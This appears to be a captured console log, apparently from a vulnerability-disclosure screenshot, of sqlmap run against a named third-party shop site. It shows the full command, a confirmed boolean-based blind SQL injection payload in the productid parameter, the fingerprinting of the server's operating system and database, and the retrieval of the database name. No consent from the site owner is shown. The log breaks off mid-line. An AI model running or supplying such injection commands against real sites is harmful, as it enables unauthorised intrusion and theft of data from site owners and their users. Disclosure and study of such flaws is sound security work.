 sqlmap-master\sqlmap-master>sqlmap.py -u "http://ww
w.state-dr.com/viewproduct.php?productid=304"  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:21:49
[13:21:49] [INFO] resuming back-end DBMS 'mysql'
[13:21:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: productid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: productid=304 AND 6995=6995
---
[13:21:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.4.0, Microsoft IIS 6.0
back-end DBMS: MySQL 4
[13:21:52] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[13:21:52] [INFO] fetching number of databases
[13:21:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:21:52] [INFO] retrieved:
[13:21:52] [INFO] heuristics detected web page charset 'ascii'
[13:21:52] [WARNING] reflective value(s) found and filtering out
[13:21:53] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:21:53] [ERROR] unable to retrieve the number of databases
[13:21:53] [INFO] falling back to current database
[13:21:53] [INFO] fetching current database
[13:21:53] [INFO] resumed: statedr
available databases [1]:
[*] statedr
www.wooyun.org
[13:21:53] [WARNING] cannot properly display Unicode characters inside Windows O